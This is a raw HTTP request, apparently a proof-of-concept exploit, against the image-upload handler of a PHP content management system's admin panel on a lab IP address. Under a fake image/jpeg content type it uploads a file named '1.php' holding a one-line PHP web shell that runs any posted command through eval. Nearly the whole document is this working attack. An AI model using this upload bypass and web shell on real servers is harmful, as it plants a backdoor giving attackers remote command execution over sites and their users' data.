 POST /htdocs/admin/admin_pic.php?nav=pic_list&admin_p_nav=content HTTP/1.1
Host: 192.168.81.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1602007113867
Content-Length: 1621
Connection: close
Referer: http://192.168.81.128/htdocs/admin/admin_pic.php?action=edit_pic&id=22&nav=pic_list&admin_p_nav=content
Cookie: PHPSESSID=huks37ned3f1eelgg96msfntg6
Upgrade-Insecure-Requests: 1
-----------------------------1602007113867
Content-Disposition: form-data; name="is_thumb"
0
-----------------------------1602007113867
Content-Disposition: form-data; name="thumb_width"
300
-----------------------------1602007113867
Content-Disposition: form-data; name="thumb_height"
200
-----------------------------1602007113867
Content-Disposition: form-data; name="pic_alt"
-----------------------------1602007113867
Content-Disposition: form-data; name="new_pic"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_POST['cmd']);?>
-----------------------------1602007113867
Content-Disposition: form-data; name="action"
安全小圈